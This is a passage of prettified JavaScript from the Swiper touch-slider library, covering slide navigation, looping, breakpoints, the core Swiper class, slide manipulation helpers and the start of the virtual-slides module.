          return n.rewind && a.isEnd
            ? a.slideTo(0, e, t, s)
            : a.slideTo(a.activeIndex + o, e, t, s);
        },
        slidePrev: function (e = this.params.speed, t = !0, s) {
          const a = this,
            {
              params: i,
              animating: r,
              snapGrid: n,
              slidesGrid: l,
              rtlTranslate: o,
              enabled: d,
            } = a;
          if (!d) return a;
          if (i.loop) {
            if (r && i.loopPreventsSlide) return !1;
            a.loopFix(), (a._clientLeft = a.$wrapperEl[0].clientLeft);
          }
          function p(e) {
            return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e);
          }
          const c = p(o ? a.translate : -a.translate),
            u = n.map((e) => p(e));
          let h = n[u.indexOf(c) - 1];
          if (void 0 === h && i.cssMode) {
            let e;
            n.forEach((t, s) => {
              c >= t && (e = s);
            }),
              void 0 !== e && (h = n[e > 0 ? e - 1 : e]);
          }
          let m = 0;
          return (
            void 0 !== h &&
              ((m = l.indexOf(h)),
              m < 0 && (m = a.activeIndex - 1),
              "auto" === i.slidesPerView &&
                1 === i.slidesPerGroup &&
                i.slidesPerGroupAuto &&
                ((m = m - a.slidesPerViewDynamic("previous", !0) + 1),
                (m = Math.max(m, 0)))),
            i.rewind && a.isBeginning
              ? a.slideTo(a.slides.length - 1, e, t, s)
              : a.slideTo(m, e, t, s)
          );
        },
        slideReset: function (e = this.params.speed, t = !0, s) {
          return this.slideTo(this.activeIndex, e, t, s);
        },
        slideToClosest: function (e = this.params.speed, t = !0, s, a = 0.5) {
          const i = this;
          let r = i.activeIndex;
          const n = Math.min(i.params.slidesPerGroupSkip, r),
            l = n + Math.floor((r - n) / i.params.slidesPerGroup),
            o = i.rtlTranslate ? i.translate : -i.translate;
          if (o >= i.snapGrid[l]) {
            const e = i.snapGrid[l];
            o - e > (i.snapGrid[l + 1] - e) * a &&
              (r += i.params.slidesPerGroup);
          } else {
            const e = i.snapGrid[l - 1];
            o - e <= (i.snapGrid[l] - e) * a && (r -= i.params.slidesPerGroup);
          }
          return (
            (r = Math.max(r, 0)),
            (r = Math.min(r, i.slidesGrid.length - 1)),
            i.slideTo(r, e, t, s)
          );
        },
        slideToClickedSlide: function () {
          const e = this,
            { params: t, $wrapperEl: s } = e,
            a =
              "auto" === t.slidesPerView
                ? e.slidesPerViewDynamic()
                : t.slidesPerView;
          let i,
            r = e.clickedIndex;
          if (t.loop) {
            if (e.animating) return;
            (i = parseInt(
              d(e.clickedSlide).attr("data-swiper-slide-index"),
              10
            )),
              t.centeredSlides
                ? r < e.loopedSlides - a / 2 ||
                  r > e.slides.length - e.loopedSlides + a / 2
                  ? (e.loopFix(),
                    (r = s
                      .children(
                        `.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`
                      )
                      .eq(0)
                      .index()),
                    c(() => {
                      e.slideTo(r);
                    }))
                  : e.slideTo(r)
                : r > e.slides.length - a
                ? (e.loopFix(),
                  (r = s
                    .children(
                      `.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`
                    )
                    .eq(0)
                    .index()),
                  c(() => {
                    e.slideTo(r);
                  }))
                : e.slideTo(r);
          } else e.slideTo(r);
        },
      },
      loop: {
        loopCreate: function () {
          const e = this,
            t = a(),
            { params: s, $wrapperEl: i } = e,
            r = i.children().length > 0 ? d(i.children()[0].parentNode) : i;
          r.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();
          let n = r.children(`.${s.slideClass}`);
          if (s.loopFillGroupWithBlank) {
            const e = s.slidesPerGroup - (n.length % s.slidesPerGroup);
            if (e !== s.slidesPerGroup) {
              for (let a = 0; a < e; a += 1) {
                const e = d(t.createElement("div")).addClass(
                  `${s.slideClass} ${s.slideBlankClass}`
                );
                r.append(e);
              }
              n = r.children(`.${s.slideClass}`);
            }
          }
          "auto" !== s.slidesPerView ||
            s.loopedSlides ||
            (s.loopedSlides = n.length),
            (e.loopedSlides = Math.ceil(
              parseFloat(s.loopedSlides || s.slidesPerView, 10)
            )),
            (e.loopedSlides += s.loopAdditionalSlides),
            e.loopedSlides > n.length && (e.loopedSlides = n.length);
          const l = [],
            o = [];
          n.each((t, s) => {
            const a = d(t);
            s < e.loopedSlides && o.push(t),
              s < n.length && s >= n.length - e.loopedSlides && l.push(t),
              a.attr("data-swiper-slide-index", s);
          });
          for (let e = 0; e < o.length; e += 1)
            r.append(d(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass));
          for (let e = l.length - 1; e >= 0; e -= 1)
            r.prepend(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass));
        },
        loopFix: function () {
          const e = this;
          e.emit("beforeLoopFix");
          const {
            activeIndex: t,
            slides: s,
            loopedSlides: a,
            allowSlidePrev: i,
            allowSlideNext: r,
            snapGrid: n,
            rtlTranslate: l,
          } = e;
          let o;
          (e.allowSlidePrev = !0), (e.allowSlideNext = !0);
          const d = -n[t] - e.getTranslate();
          if (t < a) {
            (o = s.length - 3 * a + t), (o += a);
            e.slideTo(o, 0, !1, !0) &&
              0 !== d &&
              e.setTranslate((l ? -e.translate : e.translate) - d);
          } else if (t >= s.length - a) {
            (o = -s.length + t + a), (o += a);
            e.slideTo(o, 0, !1, !0) &&
              0 !== d &&
              e.setTranslate((l ? -e.translate : e.translate) - d);
          }
          (e.allowSlidePrev = i), (e.allowSlideNext = r), e.emit("loopFix");
        },
        loopDestroy: function () {
          const { $wrapperEl: e, params: t, slides: s } = this;
          e
            .children(
              `.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`
            )
            .remove(),
            s.removeAttr("data-swiper-slide-index");
        },
      },
      grabCursor: {
        setGrabCursor: function (e) {
          const t = this;
          if (
            t.support.touch ||
            !t.params.simulateTouch ||
            (t.params.watchOverflow && t.isLocked) ||
            t.params.cssMode
          )
            return;
          const s =
            "container" === t.params.touchEventsTarget ? t.el : t.wrapperEl;
          (s.style.cursor = "move"),
            (s.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab"),
            (s.style.cursor = e ? "-moz-grabbin" : "-moz-grab"),
            (s.style.cursor = e ? "grabbing" : "grab");
        },
        unsetGrabCursor: function () {
          const e = this;
          e.support.touch ||
            (e.params.watchOverflow && e.isLocked) ||
            e.params.cssMode ||
            (e[
              "container" === e.params.touchEventsTarget ? "el" : "wrapperEl"
            ].style.cursor = "");
        },
      },
      events: {
        attachEvents: function () {
          const e = this,
            t = a(),
            { params: s, support: i } = e;
          (e.onTouchStart = S.bind(e)),
            (e.onTouchMove = M.bind(e)),
            (e.onTouchEnd = P.bind(e)),
            s.cssMode && (e.onScroll = O.bind(e)),
            (e.onClick = z.bind(e)),
            i.touch && !I && (t.addEventListener("touchstart", L), (I = !0)),
            A(e, "on");
        },
        detachEvents: function () {
          A(this, "off");
        },
      },
      breakpoints: {
        setBreakpoint: function () {
          const e = this,
            {
              activeIndex: t,
              initialized: s,
              loopedSlides: a = 0,
              params: i,
              $el: r,
            } = e,
            n = i.breakpoints;
          if (!n || (n && 0 === Object.keys(n).length)) return;
          const l = e.getBreakpoint(n, e.params.breakpointsBase, e.el);
          if (!l || e.currentBreakpoint === l) return;
          const o = (l in n ? n[l] : void 0) || e.originalParams,
            d = D(e, i),
            p = D(e, o),
            c = i.enabled;
          d && !p
            ? (r.removeClass(
                `${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`
              ),
              e.emitContainerClasses())
            : !d &&
              p &&
              (r.addClass(`${i.containerModifierClass}grid`),
              ((o.grid.fill && "column" === o.grid.fill) ||
                (!o.grid.fill && "column" === i.grid.fill)) &&
                r.addClass(`${i.containerModifierClass}grid-column`),
              e.emitContainerClasses());
          const u = o.direction && o.direction !== i.direction,
            h = i.loop && (o.slidesPerView !== i.slidesPerView || u);
          u && s && e.changeDirection(), f(e.params, o);
          const m = e.params.enabled;
          Object.assign(e, {
            allowTouchMove: e.params.allowTouchMove,
            allowSlideNext: e.params.allowSlideNext,
            allowSlidePrev: e.params.allowSlidePrev,
          }),
            c && !m ? e.disable() : !c && m && e.enable(),
            (e.currentBreakpoint = l),
            e.emit("_beforeBreakpoint", o),
            h &&
              s &&
              (e.loopDestroy(),
              e.loopCreate(),
              e.updateSlides(),
              e.slideTo(t - a + e.loopedSlides, 0, !1)),
            e.emit("breakpoint", o);
        },
        getBreakpoint: function (e, t = "window", s) {
          if (!e || ("container" === t && !s)) return;
          let a = !1;
          const i = r(),
            n = "window" === t ? i.innerHeight : s.clientHeight,
            l = Object.keys(e).map((e) => {
              if ("string" == typeof e && 0 === e.indexOf("@")) {
                const t = parseFloat(e.substr(1));
                return { value: n * t, point: e };
              }
              return { value: e, point: e };
            });
          l.sort((e, t) => parseInt(e.value, 10) - parseInt(t.value, 10));
          for (let e = 0; e < l.length; e += 1) {
            const { point: r, value: n } = l[e];
            "window" === t
              ? i.matchMedia(`(min-width: ${n}px)`).matches && (a = r)
              : n <= s.clientWidth && (a = r);
          }
          return a || "max";
        },
      },
      checkOverflow: {
        checkOverflow: function () {
          const e = this,
            { isLocked: t, params: s } = e,
            { slidesOffsetBefore: a } = s;
          if (a) {
            const t = e.slides.length - 1,
              s = e.slidesGrid[t] + e.slidesSizesGrid[t] + 2 * a;
            e.isLocked = e.size > s;
          } else e.isLocked = 1 === e.snapGrid.length;
          !0 === s.allowSlideNext && (e.allowSlideNext = !e.isLocked),
            !0 === s.allowSlidePrev && (e.allowSlidePrev = !e.isLocked),
            t && t !== e.isLocked && (e.isEnd = !1),
            t !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock");
        },
      },
      classes: {
        addClasses: function () {
          const e = this,
            {
              classNames: t,
              params: s,
              rtl: a,
              $el: i,
              device: r,
              support: n,
            } = e,
            l = (function (e, t) {
              const s = [];
              return (
                e.forEach((e) => {
                  "object" == typeof e
                    ? Object.keys(e).forEach((a) => {
                        e[a] && s.push(t + a);
                      })
                    : "string" == typeof e && s.push(t + e);
                }),
                s
              );
            })(
              [
                "initialized",
                s.direction,
                { "pointer-events": !n.touch },
                { "free-mode": e.params.freeMode && s.freeMode.enabled },
                { autoheight: s.autoHeight },
                { rtl: a },
                { grid: s.grid && s.grid.rows > 1 },
                {
                  "grid-column":
                    s.grid && s.grid.rows > 1 && "column" === s.grid.fill,
                },
                { android: r.android },
                { ios: r.ios },
                { "css-mode": s.cssMode },
                { centered: s.cssMode && s.centeredSlides },
              ],
              s.containerModifierClass
            );
          t.push(...l), i.addClass([...t].join(" ")), e.emitContainerClasses();
        },
        removeClasses: function () {
          const { $el: e, classNames: t } = this;
          e.removeClass(t.join(" ")), this.emitContainerClasses();
        },
      },
      images: {
        loadImage: function (e, t, s, a, i, n) {
          const l = r();
          let o;
          function p() {
            n && n();
          }
          d(e).parent("picture")[0] || (e.complete && i)
            ? p()
            : t
            ? ((o = new l.Image()),
              (o.onload = p),
              (o.onerror = p),
              a && (o.sizes = a),
              s && (o.srcset = s),
              t && (o.src = t))
            : p();
        },
        preloadImages: function () {
          const e = this;
          function t() {
            null != e &&
              e &&
              !e.destroyed &&
              (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
              e.imagesLoaded === e.imagesToLoad.length &&
                (e.params.updateOnImagesReady && e.update(),
                e.emit("imagesReady")));
          }
          e.imagesToLoad = e.$el.find("img");
          for (let s = 0; s < e.imagesToLoad.length; s += 1) {
            const a = e.imagesToLoad[s];
            e.loadImage(
              a,
              a.currentSrc || a.getAttribute("src"),
              a.srcset || a.getAttribute("srcset"),
              a.sizes || a.getAttribute("sizes"),
              !0,
              t
            );
          }
        },
      },
    },
    X = {};
  class H {
    constructor(...e) {
      let t, s;
      if (
        (1 === e.length &&
        e[0].constructor &&
        "Object" === Object.prototype.toString.call(e[0]).slice(8, -1)
          ? (s = e[0])
          : ([t, s] = e),
        s || (s = {}),
        (s = f({}, s)),
        t && !s.el && (s.el = t),
        s.el && d(s.el).length > 1)
      ) {
        const e = [];
        return (
          d(s.el).each((t) => {
            const a = f({}, s, { el: t });
            e.push(new H(a));
          }),
          e
        );
      }
      const a = this;
      (a.__swiper__ = !0),
        (a.support = y()),
        (a.device = E({ userAgent: s.userAgent })),
        (a.browser = T()),
        (a.eventsListeners = {}),
        (a.eventsAnyListeners = []),
        (a.modules = [...a.__modules__]),
        s.modules && Array.isArray(s.modules) && a.modules.push(...s.modules);
      const i = {};
      a.modules.forEach((e) => {
        e({
          swiper: a,
          extendParams: N(s, i),
          on: a.on.bind(a),
          once: a.once.bind(a),
          off: a.off.bind(a),
          emit: a.emit.bind(a),
        });
      });
      const r = f({}, G, i);
      return (
        (a.params = f({}, r, X, s)),
        (a.originalParams = f({}, a.params)),
        (a.passedParams = f({}, s)),
        a.params &&
          a.params.on &&
          Object.keys(a.params.on).forEach((e) => {
            a.on(e, a.params.on[e]);
          }),
        a.params && a.params.onAny && a.onAny(a.params.onAny),
        (a.$ = d),
        Object.assign(a, {
          enabled: a.params.enabled,
          el: t,
          classNames: [],
          slides: d(),
          slidesGrid: [],
          snapGrid: [],
          slidesSizesGrid: [],
          isHorizontal: () => "horizontal" === a.params.direction,
          isVertical: () => "vertical" === a.params.direction,
          activeIndex: 0,
          realIndex: 0,
          isBeginning: !0,
          isEnd: !1,
          translate: 0,
          previousTranslate: 0,
          progress: 0,
          velocity: 0,
          animating: !1,
          allowSlideNext: a.params.allowSlideNext,
          allowSlidePrev: a.params.allowSlidePrev,
          touchEvents: (function () {
            const e = ["touchstart", "touchmove", "touchend", "touchcancel"],
              t = ["pointerdown", "pointermove", "pointerup"];
            return (
              (a.touchEventsTouch = {
                start: e[0],
                move: e[1],
                end: e[2],
                cancel: e[3],
              }),
              (a.touchEventsDesktop = { start: t[0], move: t[1], end: t[2] }),
              a.support.touch || !a.params.simulateTouch
                ? a.touchEventsTouch
                : a.touchEventsDesktop
            );
          })(),
          touchEventsData: {
            isTouched: void 0,
            isMoved: void 0,
            allowTouchCallbacks: void 0,
            touchStartTime: void 0,
            isScrolling: void 0,
            currentTranslate: void 0,
            startTranslate: void 0,
            allowThresholdMove: void 0,
            focusableElements: a.params.focusableElements,
            lastClickTime: u(),
            clickTimeout: void 0,
            velocities: [],
            allowMomentumBounce: void 0,
            isTouchEvent: void 0,
            startMoving: void 0,
          },
          allowClick: !0,
          allowTouchMove: a.params.allowTouchMove,
          touches: { startX: 0, startY: 0, currentX: 0, currentY: 0, diff: 0 },
          imagesToLoad: [],
          imagesLoaded: 0,
        }),
        a.emit("_swiper"),
        a.params.init && a.init(),
        a
      );
    }
    enable() {
      const e = this;
      e.enabled ||
        ((e.enabled = !0),
        e.params.grabCursor && e.setGrabCursor(),
        e.emit("enable"));
    }
    disable() {
      const e = this;
      e.enabled &&
        ((e.enabled = !1),
        e.params.grabCursor && e.unsetGrabCursor(),
        e.emit("disable"));
    }
    setProgress(e, t) {
      const s = this;
      e = Math.min(Math.max(e, 0), 1);
      const a = s.minTranslate(),
        i = (s.maxTranslate() - a) * e + a;
      s.translateTo(i, void 0 === t ? 0 : t),
        s.updateActiveIndex(),
        s.updateSlidesClasses();
    }
    emitContainerClasses() {
      const e = this;
      if (!e.params._emitClasses || !e.el) return;
      const t = e.el.className
        .split(" ")
        .filter(
          (t) =>
            0 === t.indexOf("swiper") ||
            0 === t.indexOf(e.params.containerModifierClass)
        );
      e.emit("_containerClasses", t.join(" "));
    }
    getSlideClasses(e) {
      const t = this;
      return e.className
        .split(" ")
        .filter(
          (e) =>
            0 === e.indexOf("swiper-slide") ||
            0 === e.indexOf(t.params.slideClass)
        )
        .join(" ");
    }
    emitSlidesClasses() {
      const e = this;
      if (!e.params._emitClasses || !e.el) return;
      const t = [];
      e.slides.each((s) => {
        const a = e.getSlideClasses(s);
        t.push({ slideEl: s, classNames: a }), e.emit("_slideClass", s, a);
      }),
        e.emit("_slideClasses", t);
    }
    slidesPerViewDynamic(e = "current", t = !1) {
      const {
        params: s,
        slides: a,
        slidesGrid: i,
        slidesSizesGrid: r,
        size: n,
        activeIndex: l,
      } = this;
      let o = 1;
      if (s.centeredSlides) {
        let e,
          t = a[l].swiperSlideSize;
        for (let s = l + 1; s < a.length; s += 1)
          a[s] &&
            !e &&
            ((t += a[s].swiperSlideSize), (o += 1), t > n && (e = !0));
        for (let s = l - 1; s >= 0; s -= 1)
          a[s] &&
            !e &&
            ((t += a[s].swiperSlideSize), (o += 1), t > n && (e = !0));
      } else if ("current" === e)
        for (let e = l + 1; e < a.length; e += 1) {
          (t ? i[e] + r[e] - i[l] < n : i[e] - i[l] < n) && (o += 1);
        }
      else
        for (let e = l - 1; e >= 0; e -= 1) {
          i[l] - i[e] < n && (o += 1);
        }
      return o;
    }
    update() {
      const e = this;
      if (!e || e.destroyed) return;
      const { snapGrid: t, params: s } = e;
      function a() {
        const t = e.rtlTranslate ? -1 * e.translate : e.translate,
          s = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
        e.setTranslate(s), e.updateActiveIndex(), e.updateSlidesClasses();
      }
      let i;
      s.breakpoints && e.setBreakpoint(),
        e.updateSize(),
        e.updateSlides(),
        e.updateProgress(),
        e.updateSlidesClasses(),
        e.params.freeMode && e.params.freeMode.enabled
          ? (a(), e.params.autoHeight && e.updateAutoHeight())
          : ((i =
              ("auto" === e.params.slidesPerView ||
                e.params.slidesPerView > 1) &&
              e.isEnd &&
              !e.params.centeredSlides
                ? e.slideTo(e.slides.length - 1, 0, !1, !0)
                : e.slideTo(e.activeIndex, 0, !1, !0)),
            i || a()),
        s.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
        e.emit("update");
    }
    changeDirection(e, t = !0) {
      const s = this,
        a = s.params.direction;
      return (
        e || (e = "horizontal" === a ? "vertical" : "horizontal"),
        e === a ||
          ("horizontal" !== e && "vertical" !== e) ||
          (s.$el
            .removeClass(`${s.params.containerModifierClass}${a}`)
            .addClass(`${s.params.containerModifierClass}${e}`),
          s.emitContainerClasses(),
          (s.params.direction = e),
          s.slides.each((t) => {
            "vertical" === e ? (t.style.width = "") : (t.style.height = "");
          }),
          s.emit("changeDirection"),
          t && s.update()),
        s
      );
    }
    mount(e) {
      const t = this;
      if (t.mounted) return !0;
      const s = d(e || t.params.el);
      if (!(e = s[0])) return !1;
      e.swiper = t;
      const i = () =>
        `.${(t.params.wrapperClass || "").trim().split(" ").join(".")}`;
      let r = (() => {
        if (e && e.shadowRoot && e.shadowRoot.querySelector) {
          const t = d(e.shadowRoot.querySelector(i()));
          return (t.children = (e) => s.children(e)), t;
        }
        return s.children(i());
      })();
      if (0 === r.length && t.params.createElements) {
        const e = a().createElement("div");
        (r = d(e)),
          (e.className = t.params.wrapperClass),
          s.append(e),
          s.children(`.${t.params.slideClass}`).each((e) => {
            r.append(e);
          });
      }
      return (
        Object.assign(t, {
          $el: s,
          el: e,
          $wrapperEl: r,
          wrapperEl: r[0],
          mounted: !0,
          rtl: "rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction"),
          rtlTranslate:
            "horizontal" === t.params.direction &&
            ("rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction")),
          wrongRTL: "-webkit-box" === r.css("display"),
        }),
        !0
      );
    }
    init(e) {
      const t = this;
      if (t.initialized) return t;
      return (
        !1 === t.mount(e) ||
          (t.emit("beforeInit"),
          t.params.breakpoints && t.setBreakpoint(),
          t.addClasses(),
          t.params.loop && t.loopCreate(),
          t.updateSize(),
          t.updateSlides(),
          t.params.watchOverflow && t.checkOverflow(),
          t.params.grabCursor && t.enabled && t.setGrabCursor(),
          t.params.preloadImages && t.preloadImages(),
          t.params.loop
            ? t.slideTo(
                t.params.initialSlide + t.loopedSlides,
                0,
                t.params.runCallbacksOnInit,
                !1,
                !0
              )
            : t.slideTo(
                t.params.initialSlide,
                0,
                t.params.runCallbacksOnInit,
                !1,
                !0
              ),
          t.attachEvents(),
          (t.initialized = !0),
          t.emit("init"),
          t.emit("afterInit")),
        t
      );
    }
    destroy(e = !0, t = !0) {
      const s = this,
        { params: a, $el: i, $wrapperEl: r, slides: n } = s;
      return (
        void 0 === s.params ||
          s.destroyed ||
          (s.emit("beforeDestroy"),
          (s.initialized = !1),
          s.detachEvents(),
          a.loop && s.loopDestroy(),
          t &&
            (s.removeClasses(),
            i.removeAttr("style"),
            r.removeAttr("style"),
            n &&
              n.length &&
              n
                .removeClass(
                  [
                    a.slideVisibleClass,
                    a.slideActiveClass,
                    a.slideNextClass,
                    a.slidePrevClass,
                  ].join(" ")
                )
                .removeAttr("style")
                .removeAttr("data-swiper-slide-index")),
          s.emit("destroy"),
          Object.keys(s.eventsListeners).forEach((e) => {
            s.off(e);
          }),
          !1 !== e &&
            ((s.$el[0].swiper = null),
            (function (e) {
              const t = e;
              Object.keys(t).forEach((e) => {
                try {
                  t[e] = null;
                } catch (e) {}
                try {
                  delete t[e];
                } catch (e) {}
              });
            })(s)),
          (s.destroyed = !0)),
        null
      );
    }
    static extendDefaults(e) {
      f(X, e);
    }
    static get extendedDefaults() {
      return X;
    }
    static get defaults() {
      return G;
    }
    static installModule(e) {
      H.prototype.__modules__ || (H.prototype.__modules__ = []);
      const t = H.prototype.__modules__;
      "function" == typeof e && t.indexOf(e) < 0 && t.push(e);
    }
    static use(e) {
      return Array.isArray(e)
        ? (e.forEach((e) => H.installModule(e)), H)
        : (H.installModule(e), H);
    }
  }
  function Y(e, t, s, i) {
    const r = a();
    return (
      e.params.createElements &&
        Object.keys(i).forEach((a) => {
          if (!s[a] && !0 === s.auto) {
            let n = e.$el.children(`.${i[a]}`)[0];
            n ||
              ((n = r.createElement("div")),
              (n.className = i[a]),
              e.$el.append(n)),
              (s[a] = n),
              (t[a] = n);
          }
        }),
      s
    );
  }
  function W(e = "") {
    return `.${e
      .trim()
      .replace(/([\.:!\/])/g, "\\$1")
      .replace(/ /g, ".")}`;
  }
  function R(e) {
    const t = this,
      { $wrapperEl: s, params: a } = t;
    if ((a.loop && t.loopDestroy(), "object" == typeof e && "length" in e))
      for (let t = 0; t < e.length; t += 1) e[t] && s.append(e[t]);
    else s.append(e);
    a.loop && t.loopCreate(), a.observer || t.update();
  }
  function j(e) {
    const t = this,
      { params: s, $wrapperEl: a, activeIndex: i } = t;
    s.loop && t.loopDestroy();
    let r = i + 1;
    if ("object" == typeof e && "length" in e) {
      for (let t = 0; t < e.length; t += 1) e[t] && a.prepend(e[t]);
      r = i + e.length;
    } else a.prepend(e);
    s.loop && t.loopCreate(), s.observer || t.update(), t.slideTo(r, 0, !1);
  }
  function _(e, t) {
    const s = this,
      { $wrapperEl: a, params: i, activeIndex: r } = s;
    let n = r;
    i.loop &&
      ((n -= s.loopedSlides),
      s.loopDestroy(),
      (s.slides = a.children(`.${i.slideClass}`)));
    const l = s.slides.length;
    if (e <= 0) return void s.prependSlide(t);
    if (e >= l) return void s.appendSlide(t);
    let o = n > e ? n + 1 : n;
    const d = [];
    for (let t = l - 1; t >= e; t -= 1) {
      const e = s.slides.eq(t);
      e.remove(), d.unshift(e);
    }
    if ("object" == typeof t && "length" in t) {
      for (let e = 0; e < t.length; e += 1) t[e] && a.append(t[e]);
      o = n > e ? n + t.length : n;
    } else a.append(t);
    for (let e = 0; e < d.length; e += 1) a.append(d[e]);
    i.loop && s.loopCreate(),
      i.observer || s.update(),
      i.loop ? s.slideTo(o + s.loopedSlides, 0, !1) : s.slideTo(o, 0, !1);
  }
  function V(e) {
    const t = this,
      { params: s, $wrapperEl: a, activeIndex: i } = t;
    let r = i;
    s.loop &&
      ((r -= t.loopedSlides),
      t.loopDestroy(),
      (t.slides = a.children(`.${s.slideClass}`)));
    let n,
      l = r;
    if ("object" == typeof e && "length" in e) {
      for (let s = 0; s < e.length; s += 1)
        (n = e[s]), t.slides[n] && t.slides.eq(n).remove(), n < l && (l -= 1);
      l = Math.max(l, 0);
    } else (n = e), t.slides[n] && t.slides.eq(n).remove(), n < l && (l -= 1), (l = Math.max(l, 0));
    s.loop && t.loopCreate(),
      s.observer || t.update(),
      s.loop ? t.slideTo(l + t.loopedSlides, 0, !1) : t.slideTo(l, 0, !1);
  }
  function q() {
    const e = this,
      t = [];
    for (let s = 0; s < e.slides.length; s += 1) t.push(s);
    e.removeSlide(t);
  }
  function F(e) {
    const {
      effect: t,
      swiper: s,
      on: a,
      setTranslate: i,
      setTransition: r,
      overwriteParams: n,
      perspective: l,
    } = e;
    a("beforeInit", () => {
      if (s.params.effect !== t) return;
      s.classNames.push(`${s.params.containerModifierClass}${t}`),
        l && l() && s.classNames.push(`${s.params.containerModifierClass}3d`);
      const e = n ? n() : {};
      Object.assign(s.params, e), Object.assign(s.originalParams, e);
    }),
      a("setTranslate", () => {
        s.params.effect === t && i();
      }),
      a("setTransition", (e, a) => {
        s.params.effect === t && r(a);
      });
  }
  function U(e, t) {
    return e.transformEl
      ? t
          .find(e.transformEl)
          .css({
            "backface-visibility": "hidden",
            "-webkit-backface-visibility": "hidden",
          })
      : t;
  }
  function K({ swiper: e, duration: t, transformEl: s, allSlides: a }) {
    const { slides: i, activeIndex: r, $wrapperEl: n } = e;
    if (e.params.virtualTranslate && 0 !== t) {
      let t,
        l = !1;
      (t = a ? (s ? i.find(s) : i) : s ? i.eq(r).find(s) : i.eq(r)),
        t.transitionEnd(() => {
          if (l) return;
          if (!e || e.destroyed) return;
          (l = !0), (e.animating = !1);
          const t = ["webkitTransitionEnd", "transitionend"];
          for (let e = 0; e < t.length; e += 1) n.trigger(t[e]);
        });
    }
  }
  function Z(e, t, s) {
    const a = "swiper-slide-shadow" + (s ? `-${s}` : ""),
      i = e.transformEl ? t.find(e.transformEl) : t;
    let r = i.children(`.${a}`);
    return (
      r.length ||
        ((r = d(`<div class="swiper-slide-shadow${s ? `-${s}` : ""}"></div>`)),
        i.append(r)),
      r
    );
  }
  Object.keys(B).forEach((e) => {
    Object.keys(B[e]).forEach((t) => {
      H.prototype[t] = B[e][t];
    });
  }),
    H.use([
      function ({ swiper: e, on: t, emit: s }) {
        const a = r();
        let i = null;
        const n = () => {
            e &&
              !e.destroyed &&
              e.initialized &&
              (s("beforeResize"), s("resize"));
          },
          l = () => {
            e && !e.destroyed && e.initialized && s("orientationchange");
          };
        t("init", () => {
          e.params.resizeObserver && void 0 !== a.ResizeObserver
            ? e &&
              !e.destroyed &&
              e.initialized &&
              ((i = new ResizeObserver((t) => {
                const { width: s, height: a } = e;
                let i = s,
                  r = a;
                t.forEach(
                  ({ contentBoxSize: t, contentRect: s, target: a }) => {
                    (a && a !== e.el) ||
                      ((i = s ? s.width : (t[0] || t).inlineSize),
                      (r = s ? s.height : (t[0] || t).blockSize));
                  }
                ),
                  (i === s && r === a) || n();
              })),
              i.observe(e.el))
            : (a.addEventListener("resize", n),
              a.addEventListener("orientationchange", l));
        }),
          t("destroy", () => {
            i && i.unobserve && e.el && (i.unobserve(e.el), (i = null)),
              a.removeEventListener("resize", n),
              a.removeEventListener("orientationchange", l);
          });
      },
      function ({ swiper: e, extendParams: t, on: s, emit: a }) {
        const i = [],
          n = r(),
          l = (e, t = {}) => {
            const s = new (n.MutationObserver || n.WebkitMutationObserver)(
              (e) => {
                if (1 === e.length) return void a("observerUpdate", e[0]);
                const t = function () {
                  a("observerUpdate", e[0]);
                };
                n.requestAnimationFrame
                  ? n.requestAnimationFrame(t)
                  : n.setTimeout(t, 0);
              }
            );
            s.observe(e, {
              attributes: void 0 === t.attributes || t.attributes,
              childList: void 0 === t.childList || t.childList,
              characterData: void 0 === t.characterData || t.characterData,
            }),
              i.push(s);
          };
        t({ observer: !1, observeParents: !1, observeSlideChildren: !1 }),
          s("init", () => {
            if (e.params.observer) {
              if (e.params.observeParents) {
                const t = e.$el.parents();
                for (let e = 0; e < t.length; e += 1) l(t[e]);
              }
              l(e.$el[0], { childList: e.params.observeSlideChildren }),
                l(e.$wrapperEl[0], { attributes: !1 });
            }
          }),
          s("destroy", () => {
            i.forEach((e) => {
              e.disconnect();
            }),
              i.splice(0, i.length);
          });
      },
    ]);
  const J = [
    function ({ swiper: e, extendParams: t, on: s }) {
      let a;
      function i(t, s) {
        const a = e.params.virtual;
        if (a.cache && e.virtual.cache[s]) return e.virtual.cache[s];
        const i = a.renderSlide
          ? d(a.renderSlide.call(e, t, s))
          : d(
              `<div class="${e.params.slideClass}" data-swiper-slide-index="${s}">${t}</div>`
            );
        return (
          i.attr("data-swiper-slide-index") ||
            i.attr("data-swiper-slide-index", s),
          a.cache && (e.virtual.cache[s] = i),
          i
        );
      }
      function r(t) {
        const {
            slidesPerView: s,
            slidesPerGroup: a,
            centeredSlides: r,
          } = e.params,
          { addSlidesBefore: n, addSlidesAfter: l } = e.params.virtual,
          { from: o, to: d, slides: p, slidesGrid: c, offset: u } = e.virtual;
        e.params.cssMode || e.updateActiveIndex();
        const h = e.activeIndex || 0;
        let m, f, g;
        (m = e.rtlTranslate ? "right" : e.isHorizontal() ? "left" : "top"),
          r
            ? ((f = Math.floor(s / 2) + a + l), (g = Math.floor(s / 2) + a + n))
            : ((f = s + (a - 1) + l), (g = a + n));
        const v = Math.max((h || 0) - g, 0),
          w = Math.min((h || 0) + f, p.length - 1),
          b = (e.slidesGrid[v] || 0) - (e.slidesGrid[0] || 0);
        function x() {
          e.updateSlides(),
            e.updateProgress(),
            e.updateSlidesClasses(),
            e.lazy && e.params.lazy.enabled && e.lazy.load();
        }
        if (
          (Object.assign(e.virtual, {
            from: v,
            to: w,
            offset: b,
            slidesGrid: e.slidesGrid,
          }),
          o === v && d === w && !t)
        )
          return (
            e.slidesGrid !== c && b !== u && e.slides.css(m, `${b}px`),
            void e.updateProgress()
          );
        if (e.params.virtual.renderExternal)
          return (
            e.params.virtual.renderExternal.call(e, {
              offset: b,
              from: v,
              to: w,
              slides: (function () {
                const e = [];
                for (let t = v; t <= w; t += 1) e.push(p[t]);
                return e;
              })(),
